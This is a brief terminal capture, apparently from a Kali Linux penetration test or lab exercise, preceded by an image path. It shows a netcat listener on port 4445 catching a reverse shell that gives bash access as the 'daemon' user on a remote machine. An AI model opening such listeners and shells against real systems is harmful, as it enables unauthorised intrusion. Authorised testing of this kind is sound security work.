 ┌─[kali@kali]─[~]
└──╼ $nc -lvp 4445
listening on [any] 4445 ...
172.31.30.37: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.30.37] 34932
bash: cannot set terminal process group (1121): Inappropriate ioctl for device
bash: no job control in this shell
daemon@ip-172-31-30-37:/usr/bin$